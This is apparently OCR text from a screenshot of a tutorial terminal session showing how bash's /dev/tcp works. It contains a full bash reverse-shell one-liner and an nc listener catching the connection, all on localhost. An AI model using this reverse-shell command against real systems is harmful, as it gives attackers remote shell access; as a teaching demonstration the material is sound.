 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
/bin/bash
$ exit
oxdf@hacky[~/bash-rev-shell]$ echo "hello all! please subscribe" > /dev/tcp/127.0.0.1/443
oxdf@hacky[~/bash-rev-shell]$ sh
$ echo "hello all! please subscribe" > /dev/tcp/127.0.0.1/443
sh: 1: cannot create /dev/tcp/127.0.0.1/443: Directory nonexistent
$ ls /dev/tcp
ls: cannot access '/dev/tcp': No such file or directory
$ exit
oxdf@hacky[~/bash-rev-shell]$ ls /dev/tcp
ls: cannot access '/dev/tcp': No such file or directory
oxdf@hacky[~/bash-rev-shell]$ sh
$ bash -c 'bash -i >& /dev/tcp/127.0.0.1/443 0>&1'
oxdf@hacky[~/bash-rev-shell]$ whoami
whoami
oxdf
oxdf@hacky[~/bash-rev-shell]$ exit
exit
exit
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34874
hello all! please subscribe
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
OFF 0:sh* ky
Terminal bash-rev-shell-3.png
Right Ctrl